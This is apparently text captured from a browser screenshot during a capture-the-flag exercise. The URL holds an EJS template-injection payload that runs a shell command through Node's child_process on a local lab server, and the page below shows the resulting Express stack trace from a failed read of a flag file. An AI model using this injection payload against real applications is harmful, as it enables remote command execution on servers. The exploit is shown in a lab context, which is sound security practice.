 Not secure 192.168.0.45:22223/main/admin_notice/detail?no=3&settings[view%20options][outputFunctionName]=x;process.mainModule.require(%27child_process%27).execSync(%27cat%20...
Maltrail Nessus picoCTF HackerNews CyberChef FileHexSignatures cipher-identifier SQLi cheatsheet CTF-checklist Cryptii lookup RevShell Aperi'Solve TCM Course Reso...
Sorry, that page is missing. Do you want to check if a saved version is available on the Wayback Machine? Don't ask me again Check for saved version
Error: /app/public/html/admin_board_detail.ejs:1
 >> 1| <!DOCTYPE html>
    2| <html lang="en">
    3| <head>
    4|     <meta charset="UTF-8">
Command failed: cat /flag.tt
cat: can't open '/flag.tt': No such file or directory
    at checkExecSyncError (node:child_process:861:11)
    at Object.execSync (node:child_process:932:15)
    at eval ("/app/public/html/admin_board_detail.ejs":9:53)
    at admin_board_detail (/app/node_modules/ejs/lib/ejs.js:692:17)
    at tryHandleCache (/app/node_modules/ejs/lib/ejs.js:272:36)
    at View.exports.renderFile [as engine] (/app/node_modules/ejs/lib/ejs.js:489:10)
    at View.render (/app/node_modules/express/lib/view.js:135:8)
    at tryRender (/app/node_modules/express/lib/application.js:657:10)
    at Function.render (/app/node_modules/express/lib/application.js:609:3)